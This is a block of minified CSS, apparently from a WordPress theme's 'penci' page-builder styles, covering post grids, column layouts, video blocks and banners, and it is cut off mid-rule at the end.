.penci-post-item{width:48.615%;float:left;margin-right:2.77%}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-child(2n),.penci-block_15.penci-vc-column-2 .penci-post-item:nth-child(2n),.penci-block_36.penci-vc-column-2 .penci-post-item:nth-child(2n){clear:inherit}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-child(2n + 2),.penci-block_15.penci-vc-column-2 .penci-post-item:nth-child(2n + 2),.penci-block_36.penci-vc-column-2 .penci-post-item:nth-child(2n + 2){margin-right:0}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-last-child(2),.penci-block_15.penci-vc-column-2 .penci-post-item:nth-last-child(2),.penci-block_36.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_15.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_36.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_10.penci-vc-column-3 .penci-post-item,.penci-block_15.penci-vc-column-3 .penci-post-item,.penci-block_36.penci-vc-column-3 .penci-post-item{width:32.3533%;float:left;margin-right:1.47005%}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n + 3),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n + 3),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n + 3){margin-right:0}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item,.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item,.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item{width:32.0513%;float:left;margin-right:1.92305%}.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n + 3),.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n + 3),.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n + 3){margin-right:0}.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2){border-top:1px solid #ececec;padding-top:20px}.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){border-top:1px solid #ececec;padding-top:20px}}.penci-block_37 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_37 .penci-post-item{padding-left:10px;padding-right:10px;float:left}.penci-block_37 .penci_post_content{width:100%;padding-top:0;padding-bottom:0;transition:all .3s}.penci-block_37 .penci__post-title{font-size:16px;padding-top:20px;position:relative}.penci-block_37.penci-line-bototm .penci__post-title{padding-bottom:8px}.penci-block_37.penci-line-bototm .penci__post-title:after{content:'';width:40px;border:1px solid;opacity:.5;position:absolute;left:0;bottom:0}.penci-block_37 .penci-price{margin-top:8px;display:inline-block;vertical-align:top}.penci-block_37 .penci-price del{display:none}.penci-block_37 .penci-post-excerpt{padding-top:8px;padding-bottom:8px}.penci-block_37 .penci_post-meta{padding-top:8px}.penci-block_37 .penci-post-excerpt + .penci_post-meta{padding-top:0}.penci-block-col-1 .penci-post-item{width:100%}.penci-block-col-2 .penci-post-item{width:50%}.penci-block-col-2 .penci-post-item:nth-child(2n + 1){clear:both}.penci-block-col-3 .penci-post-item{width:33.33333%}.penci-block-col-3 .penci-post-item:nth-child(3n + 1){clear:both}.penci-block-col-4 .penci-post-item{width:25%}.penci-block-col-4 .penci-post-item:nth-child(4n + 1){clear:both}.penci-block-col-5 .penci-post-item{width:20%}.penci-block-col-5 .penci-post-item:nth-child(5n + 1){clear:both}.penci-block-col-6 .penci-post-item{width:16.6666667%}.penci-block-col-6 .penci-post-item:nth-child(6n + 1){clear:both}@media only screen and (max-width: 1169px){.penci-block-col-4 .penci-post-item,.penci-block-col-5 .penci-post-item,.penci-block-col-6 .penci-post-item{width:33.33333%}.penci-block-col-4 .penci-post-item:nth-child(3n + 1),.penci-block-col-5 .penci-post-item:nth-child(3n + 1),.penci-block-col-6 .penci-post-item:nth-child(3n + 1){clear:both}.penci-block-col-4 .penci-post-item :nth-child(4n + 1),.penci-block-col-5 .penci-post-item:nth-child(5n + 1),.penci-block-col-6 .penci-post-item:nth-child(6n + 1){clear:none}}@media only screen and (max-width: 960px){.penci-block-col-3 .penci-post-item,.penci-block-col-4 .penci-post-item,.penci-block-col-5 .penci-post-item,.penci-block-col-6 .penci-post-item{width:50%}.penci-block-col-3 .penci-post-item:nth-child(2n + 1),.penci-block-col-4 .penci-post-item:nth-child(2n + 1),.penci-block-col-5 .penci-post-item:nth-child(2n + 1),.penci-block-col-6 .penci-post-item:nth-child(2n + 1){clear:both}.penci-block-col-4 .penci-post-item:nth-child(3n + 1),.penci-block-col-5 .penci-post-item:nth-child(3n + 1),.penci-block-col-6 .penci-post-item:nth-child(3n + 1){clear:none}}@media only screen and (max-width: 600px){.penci-block-col-2 .penci-post-item,.penci-block-col-3 .penci-post-item,.penci-block-col-4 .penci-post-item,.penci-block-col-5 .penci-post-item,.penci-block-col-6 .penci-post-item{width:100%}}.penci-block_38.penci-vc-column-1 .penci-post-blog-overlay .classic-post-hasimage{margin-bottom:0}.penci-block_38.penci-vc-column-1 .penci-post-blog-overlay .entry-header{position:static;padding:20px 0 0}.penci-block_38.penci-vc-column-1 .penci-post-blog-overlay,.penci-block_38.penci-vc-column-1 .penci-post-blog-standard{margin-bottom:20px}.penci-block_video .penci_post_thumb:before{content:none}.penci-block_video .penci-image-holder{top:0;bottom:0;z-index:10}.penci-block_video .post-format-meta{position:absolute;top:0;bottom:0;right:0;left:0}.penci-block_video .icon-post-format{z-index:10;background:transparent}.penci-block_video .icon-post-format:hover{color:#fff;background-color:rgba(0,0,0,0.6)}.penci-block_video iframe{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.penci-block_video .penci-lazyloaded iframe{opacity:1}.penci-block_video.style-3,.penci-block_video.style-4,.penci-block_video.style-5,.penci-block_video.style-6,.penci-block_video.style-7{padding-bottom:20px}.penci-block_video.style-1 .penci-block_content{margin-bottom:0}.penci-block_video.style-1 .penci-block_content__items{box-sizing:border-box;position:relative;overflow:hidden}.penci-block_video.style-1 .block_video_first_item{width:75%;box-sizing:border-box;float:left;margin-bottom:18px}.penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info){margin-bottom:0}.penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info) .penci_post_content{display:none}.penci-block_video.style-1 .block_video_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.3;color:#000;margin-top:15px;margin-bottom:4px}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:10;padding:10px 19px 14px}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a{color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover{color:#3f51b5}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(to bottom,transparent 60%,black 100%)}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci-image-holder:hover:after{opacity:.75}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci__post-title{margin-bottom:2px}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta{color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta span{font-size:12px;font-size:1.2rem;color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover{color:#3f51b5}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta i{margin-right:5px;color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-block_video.style-1 .block_video_items{box-sizing:border-box;width:25%;float:right;padding-left:20px;position:absolute;top:0;right:0}.penci-block_video.style-1 .block_video_items .penci-post-item{padding-bottom:20px;margin-bottom:0;height:33%;overflow:hidden}.penci-block_video.style-1 .block_video_items .penci-post-item:last-child{padding-bottom:0}.penci-block_video.style-1 .penci-post-item{position:relative;cursor:pointer}.penci-block_video.style-2 .first-items,.penci-block_video.style-2 .second-items{clear:both;overflow:hidden}.penci-block_video.style-2 .first-items .penci-post-item{width:50%;margin-bottom:4px}.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1{border-right:2px solid transparent}.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2{border-left:2px solid transparent}.penci-block_video.style-2 .first-items .penci-close-video{line-height:40px;height:40px;width:40px;font-size:16px;font-size:1.6rem}.penci-block_video.style-2 .first-items .penci__post-title{width:100%;text-align:center;font-size:20px;font-size:2rem;color:#fff;margin-bottom:0;position:absolute;bottom:0;z-index:2;padding:0 19px 20px}.penci-block_video.style-2 .first-items .penci__post-title a{color:#fff}.penci-block_video.style-2 .second-items{margin-left:-2px;margin-right:-2px}.penci-block_video.style-2 .second-items .penci-post-item{width:33.33333%;border-left:2px solid transparent;border-right:2px solid transparent}.penci-block_video.style-2 .penci-post-item{float:left;position:relative;cursor:pointer}.penci-block_video.style-2 .penci-image-holder{z-index:2}.penci-block_video.style-3 .block_video_items{margin-left:-1.5px;margin-right:-1.5px}.penci-block_video.style-3 .penci-post-item{margin-bottom:0;width:33.333333%;float:left;border-left:1.5px solid transparent;border-right:1.5px solid transparent}.penci-block_video.style-3 .penci-post-item:hover:after{opacity:1}.penci-block_video.style-4 .penci-video-wrapper-item{margin-left:-1px;margin-right:-1px}.penci-block_video.style-4 .penci-post-item{margin-bottom:0}.penci-block_video.style-4 .penci-video-item{float:left;width:25%;border-left:1px solid transparent;border-right:1px solid transparent}.penci-block_video.style-4 .penci-video-item.penci-video-item-2{width:50%}.penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child{margin-bottom:2px}.penci-block_video.style-5 .block_video_items{margin-left:-10px;margin-right:-10px}.penci-block_video.style-5 .penci-post-item{margin-bottom:0;width:25%;float:left;border-left:10px solid transparent;border-right:10px solid transparent}.penci-block_video.style-5 .penci-post-item:hover:after{opacity:1}.penci-block_video.style-5 .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:11px}.penci-block_video.style-6 .block_video_items{margin-left:-10px;margin-right:-10px}.penci-block_video.style-6 .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_video.style-6 .penci-post-item{margin-bottom:0;width:50%;float:left;border-left:10px solid transparent;border-right:10px solid transparent}.penci-block_video.style-6 .penci-post-item:hover .penci-image-holder:after{opacity:.75}.penci-block_video.style-6 .penci__post-title{font-size:20px;font-size:2rem;line-height:1.25;margin-top:18px;margin-bottom:18px;padding-left:20px;padding-right:20px;position:absolute;bottom:0;z-index:15;color:#fff}.penci-block_video.style-6 .penci__post-title a{color:inherit}.penci-block_video.style-7 .penci-slider-nav a.penci-pag-disabled{opacity:1;cursor:pointer}.penci-block_video.style-7 .penci-block_content{overflow-x:hidden}.penci-block_video.style-7 .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_video.style-7 .penci-post-item{margin-bottom:0}.penci-block_video.style-7 .penci-post-item:hover .penci-image-holder:after{opacity:.75}.penci-block_video.style-7 .penci_post_content{position:absolute;bottom:0;z-index:15;padding:20px}.penci-block_video.style-7 .penci_post-meta{color:#fff}.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span,.penci-block_video.style-7 .penci_post-meta i{color:inherit}.penci-block_video.style-7 .penci_post-meta a:hover{color:#3f51b5!important}.penci-block_video.style-7 .penci__post-title{font-size:20px;font-size:2rem;line-height:1.3;margin-top:0;margin-bottom:0;color:#fff}.penci-block_video.style-7 .penci__post-title a{color:inherit}.penci-block_video.style-7 .penci__post-title:hover{color:#3f51b5}.penci-block_video.style-7 .penci_post-meta{margin-top:5px}.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots{position:inherit;margin-top:20px;margin-bottom:0;bottom:0}.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span{border:1px solid #ececec;background:transparent}.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span{background:#3f51b5;border-color:#3f51b5}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item,.widget-area .penci-block_video.style-1 .block_video_first_item{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci__post-title,.widget-area .penci-block_video.style-1 .block_video_first_item .penci__post-title{font-size:18px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info),.widget-area .penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info){margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci_post_content,.widget-area .penci-block_video.style-1 .block_video_first_item .penci_post_content{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item.block_video_first_item_info,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item.block_video_first_item_info,.widget-area .penci-block_video.style-1 .block_video_first_item.block_video_first_item_info{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items,.widget-area .penci-block_video.style-1 .block_video_items{width:100%;padding-left:0;position:relative}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items .penci-post-item:last-child,.widget-area .penci-block_video.style-1 .block_video_items .penci-post-item:last-child{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2,.widget-area .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.widget-area .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2{border-right:0;border-left:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item .penci__post-title,.widget-area .penci-block_video.style-2 .first-items .penci-post-item .penci__post-title{font-size:16px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .second-items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .second-items .penci-post-item,.widget-area .penci-block_video.style-2 .first-items .penci-post-item,.widget-area .penci-block_video.style-2 .second-items .penci-post-item{width:100%;margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item,.widget-area .penci-block_video.style-3 .penci-post-item{margin-bottom:3px;width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item:last-child,.widget-area .penci-block_video.style-3 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item.penci-video-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item.penci-video-item-2,.widget-area .penci-block_video.style-4 .penci-video-item,.widget-area .penci-block_video.style-4 .penci-video-item.penci-video-item-2{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item .penci-post-item,.widget-area .penci-block_video.style-4 .penci-video-item .penci-post-item{margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child,.widget-area .penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.widget-area .penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child{margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item,.widget-area .penci-block_video.style-5 .penci-post-item{margin-bottom:20px;width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item:last-child,.widget-area .penci-block_video.style-5 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item,.widget-area .penci-block_video.style-6 .penci-post-item{width:100%;float:left}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item:first-child,.widget-area .penci-block_video.style-6 .penci-post-item:first-child{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci__post-title,.widget-area .penci-block_video.style-6 .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci_post-meta,.widget-area .penci-block_video.style-7 .penci_post-meta{display:none}.widget-area .penci-block_video.style-7 .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-1 .block_video_first_item .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci__post-title{font-size:14px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-block_video.style-5 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-block_video.style-5 .penci__post-title{font-size:14px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-block_video.style-6 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-block_video.style-6 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-2 .first-items .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-2 .first-items .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-2 .first-items .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item{width:50%;margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2n + 1),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item:nth-child(2n + 1),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2n + 1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(1),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item:nth-child(1),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(1),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2){margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-6 .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-6 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-6 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-6 .penci__post-title{display:none}@media screen and (max-width: 1439px){.penci-block_video.style-1 .block_video_first_item{width:70%}.penci-block_video.style-1 .block_video_items{width:30%;padding-left:20px}.penci-block_video.style-1 .block_video_items .penci-post-item{max-height:inherit}.penci-block_video.style-5 .penci-post-item{width:33.33333%}.penci-block_video.style-5 .penci-post-item:last-child{display:none}}@media screen and (max-width: 1024px){.penci-block_video.style-5 .penci-post-item{width:50%;margin-bottom:30px}.penci-block_video.style-5 .penci-post-item:last-child{display:block;margin-bottom:0}}@media screen and (max-width: 767px){.penci-block_video.style-1 .block_video_first_item{width:100%}.penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info){margin-bottom:20px}.penci-block_video.style-1 .block_video_first_item .penci_post_content{display:block}.penci-block_video.style-1 .block_video_first_item.block_video_first_item_info{display:none}.penci-block_video.style-1 .block_video_items{width:100%;padding-left:0;position:relative}.penci-block_video.style-1 .block_video_items .penci-post-item:last-child{margin-bottom:20px}.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2{border-right:0;border-left:0}.penci-block_video.style-2 .first-items .penci-post-item .penci__post-title{font-size:18px!important;padding:0 15px 10px;text-align:center}.penci-block_video.style-2 .first-items .penci-post-item,.penci-block_video.style-2 .second-items .penci-post-item{width:100%;margin-bottom:20px}.penci-block_video.style-3 .penci-post-item{margin-bottom:20px;width:100%}.penci-block_video.style-3 .penci-post-item:last-child{margin-bottom:0}.penci-block_video.style-4 .penci-video-item,.penci-block_video.style-4 .penci-video-item.penci-video-item-2{width:100%}.penci-block_video.style-4 .penci-video-item .penci-post-item{margin-bottom:20px}.penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child{margin-bottom:20px}.penci-block_video.style-5 .penci-post-item{margin-bottom:20px;width:100%}.penci-block_video.style-5 .penci-post-item:last-child{margin-bottom:0}.penci-block_video.style-6 .penci-post-item{width:100%;float:left}.penci-block_video.style-6 .penci-post-item:first-child{margin-bottom:20px}}@media screen and (max-width: 480px){.penci-block_video.style-2 .first-items .penci-post-item .penci__post-title{font-size:16px!important}}.penci-banner-box.penci-empty-block-title{padding:0;background:transparent}.penci-banner-box .penci-block_content{width:100%}.penci-banner-box img,.penci-banner-box a{display:block}.penci-banner-box img{max-width:100%}.penci-list-banner{display:block}.penci-promo-item{position:relative;width:100%;margin:0 0 25px;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-color:#ccc}.penci-list-banner 